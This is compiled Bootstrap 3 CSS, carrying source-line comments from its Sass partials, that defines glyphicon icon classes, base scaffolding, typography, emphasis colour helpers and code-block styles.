/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
